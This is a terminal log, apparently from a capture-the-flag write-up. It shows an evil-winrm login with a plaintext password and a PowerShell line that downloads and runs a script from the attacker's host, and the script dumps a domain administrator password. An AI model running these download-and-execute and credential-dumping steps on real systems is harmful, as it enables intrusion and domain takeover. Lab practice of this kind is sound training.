 └─# evil-winrm -i 10.129.228.111 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd \
*Evil-WinRM* PS C:\> cd "Program Files"
*Evil-WinRM* PS C:\Program Files> iex(new-object net.webclient).downloadstring('http://10.10.14.240/azuread_decrypt_msol.ps1')
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Program Files>